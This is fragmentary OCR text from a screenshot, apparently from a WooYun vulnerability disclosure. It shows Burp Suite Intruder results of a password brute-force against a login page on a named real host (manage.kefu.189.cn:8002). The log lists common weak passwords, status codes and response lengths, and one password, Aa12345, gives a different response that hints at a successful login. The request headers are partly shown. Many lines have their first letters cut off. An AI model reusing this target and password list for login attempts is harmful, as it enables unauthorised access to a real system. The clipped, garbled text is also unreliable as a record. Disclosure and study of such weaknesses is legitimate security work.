 ntruder attack 10
ck Save Columns
esults Target Positions Payloads Options
r: Showing all items
uest Payload Status Error Timeout Length Comment
Aa12345 200 7597
200 7606 baseline request
123456789 200 7606
a123456 200 7606
123456 200 7606
a123456789 200 7606
1234567890 200 7606
woaini1314 200 7606
qq123456 200 7606
abc123456 200 7606
123456a 200 7606
123456789a 200 7606
equest Response
aw Params Headers Hex
T /mobileservice/doLogin.html HTTP/1.1
t: manage.kefu.189.cn:8002
r-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
www.wooyun.org